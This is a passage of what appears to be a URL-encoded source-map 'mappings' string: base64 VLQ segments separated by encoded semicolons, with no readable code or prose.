R%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZheP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6fD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7fC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8gBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZlhBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqiBW%3BAAAA%3BAAAA%3BAZriBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgjBe%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAZ5jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwkBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZplBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYomBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpmBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmoBO%3BAAAA%3BAAAA%3BAZnoBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4oBO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0pBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1pBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyqBG%3BAAAA%3BAAAA%3BAAAA%3BAZzqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmrBD%3BAAAA%3BAAAA%3BAZnrBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0rBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1rBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0sBO%3BAAAA%3BAAAA%3BAAAA%3BAZ1sBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmtBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZntBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2uBW%3BAAAA%3BAAAA%3BAZ3uBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuvBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAZhwBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuwBG%3BAAAA%3BAAAA%3BAAAA%3BAZvwBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgxBO%3BAAAA%3BAAAA%3BAAAA%3BAZhxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyxBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZtyBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgzBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZhzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu0Be%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZz3BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY64BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ74BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYi6BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZj6BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYs7BW%3BAAAA%3BAAAA%3BAZt7BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY67BW%3BAAAA%3BAAAA%3BAZ77BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYo8BW%3BAAAA%3BAAAA%3BAZp8BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY28BW%3BAAAA%3BAAAA%3BAZ38BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYk9BW%3BAAAA%3BAAAA%3BAZl9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYy9BW%3BAAAA%3BAAAA%3BAZz9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYg%2BBW%3BAAAA%3BAAAA%3BAZh%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu%2BBW%3BAAAA%3BAAAA%3BAZv%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8%2BBW%3BAAAA%3BAAAA%3BAZ9%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYq%2FBW%3BAAAA%3BAAAA%3BAZr%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4%2FBW%3BAAAA%3BAAAA%3BAZ5%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmgCW%3BAAAA%3BAAAA%3BAZngCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0gCW%3BAAAA%3BAAAA%3BAZ1gCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYihCW%3BAAAA%3BAAAA%3BAZjhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwhCW%3BAAAA%3BAAAA%3BAZxhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BhCW%3BAAAA%3BAAAA%3BAZ%2FhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsiCW%3BAAAA%3BAAAA%3BAZtiCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6iCW%3BAAAA%3BAAAA%3BAZ7iCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYojCW%3BAAAA%3BAAAA%3BAZpjCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2jCW%3BAAAA%3BAAAA%3BAZ3jCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkkCW%3BAAAA%3BAAAA%3BAZlkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYykCW%3BAAAA%3BAAAA%3BAZzkCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYglCW%3BAAAA%3BAAAA%3BAZhlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYulCW%3BAAAA%3BAAAA%3BAZvlCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8lCW%3BAAAA%3BAAAA%3BAZ9lCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqmCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrmCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6nCD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7nCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6oCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7oCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYypCG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZzpCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkrCmB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAZltCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYguCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC7vCZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb0BH%3BAAAA%3BAAAA%3BAAAA%3BAadW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4BO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAb9CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0DG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaqIO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb1IH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BJO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2FJP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2BKW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAbxNf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAagOe%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAQhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbzOH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa8PG%3BAAAA%3BAAAA%3BAAAA%3BAb9PH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAasQO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAbrSC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakTG%3BAAAA%3BAAAA%3BAblTH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa0TG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAblUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaoVW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbzZC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamaG%3BAAAA%3BAAAA%3BAbnaH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa2aG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAbpoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa4oBe%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5oBf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamqBmB%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAb5sBvB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAamuBmB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBR%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbhwBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6wBe%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb%2F1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw2BW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbh3BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak4BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl4BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa44BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb56BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAay7BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbz7BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaw8BD%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbv9BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAas%2BBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbt%2BBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAak%2FBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAbl%2FBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa%2B%2FBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAbpiCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAakjCW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAbnkCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAa6kCD%3BAAAA%3BAAAA%3BAAAA%3BAb7kCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAaylCD%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKC%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMC%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAbvxCF%3BAa8xCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAGC%3BAAAA%3BAAAA%3BAAID%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb5zCD%3BAao0CK%3BAAAA%3BAAAA%3BAAEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARn2CP%3BAQo3CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAEC%3BAACC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAKD%3BAAAA%3BAAAA%3BAAAA%3BAAIG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAA